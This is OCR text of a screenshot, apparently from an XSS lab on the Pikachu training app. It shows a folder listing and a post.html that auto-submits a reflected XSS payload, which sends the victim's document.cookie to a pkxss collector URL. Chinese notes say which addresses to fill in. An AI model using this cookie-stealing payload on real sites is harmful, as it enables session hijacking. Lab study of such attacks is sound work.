 1.
计算机 本地磁盘 (C:) phpStudy WWW pikachu pkxss xcookie
组织 包含到库中 共享 新建文件夹
pikachu
assets
inc
pkxss
inc
rkeypress
xcookie
名称 修改日期 类型 大小
cookie.php 2023/3/11 18:37 PHP 文件 1 KB
pkxss_cookie_result.php 2019/12/16 21:58 PHP 文件 2 KB
post.html 2023/3/11 19:12 Firefox URL 1 KB
2.
C:\phpStudy\WWW\pikachu\pkxss\xcookie\post.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
post.htm
1 <html>
2 <head>
3 <script>
4 window.onload = function() {
5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://192.168.23.128/pikachu/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://192.168.23.128/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>
18 </body>
19 </html>
20
21 <!--
22 *
这里填存在xss漏
洞的网站
这里填xss平台的网址
由于在虚拟机里配
置这里填一样的就
好